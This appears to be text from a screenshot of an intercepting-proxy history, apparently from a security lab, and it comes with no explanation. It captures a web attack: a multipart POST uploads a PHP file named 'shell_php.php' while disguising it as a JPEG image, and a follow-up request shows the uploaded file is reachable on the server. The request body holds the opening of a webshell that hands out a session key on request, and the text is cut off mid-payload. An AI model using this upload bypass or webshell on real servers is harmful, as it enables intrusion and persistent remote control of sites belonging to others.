 1449 http://b499a05a.yunyansec... POST / ✓ ✓ 200 2186 HTML
1450 http://b499a05a.yunyansec... GET /upload/shell_php.php 200 382 HTML php
1451 http://www.fjlqqc.com OPTIO... /common/api/v1.0/src_script/?pa... ✓ 405 311 HTML
Original request Edited request Response
Raw Params Headers Hex
POST / HTTP/1.1
Host: b499a05a.yunyansec.com
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------386622973322024348451399325092
Content-Length: 1000
Origin: http://b499a05a.yunyansec.com
Connection: close
Referer: http://b499a05a.yunyansec.com/
Upgrade-Insecure-Requests: 1
-----------------------------386622973322024348451399325092
Content-Disposition: form-data; name="upload_file"; filename="shell_php.php"
Content-Type: image/jpeg
<?php
@error_reporting(0);
session_start();
if (isset($_GET['pass']))
{
$key=substr(md5(uniqid(rand())),16);
$_SESSION['k']=$key;
print $key;